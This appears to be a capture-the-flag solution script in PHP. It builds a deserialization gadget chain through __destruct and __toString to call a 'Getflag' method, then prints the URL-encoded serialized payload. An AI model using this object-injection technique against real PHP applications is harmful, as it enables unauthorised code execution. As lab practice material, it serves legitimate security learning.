 <?php
class w44m{
    private $admin = 'w44m';
    protected $passwd = '08067';
}
class w22m{
    public $w00m;
    public function __destruct(){
        echo $this->w00m;
    }
}
class w33m{
    public $w00m;
    public $w22m;
    public function __toString(){
        $this->w00m->{$this->w22m}();
        return 0;
    }
}

$a = new w22m();
$a->w00m = new w33m();
$a->w00m->w00m=new w44m();
$a->w00m->w22m='Getflag';
echo urlencode(serialize($a));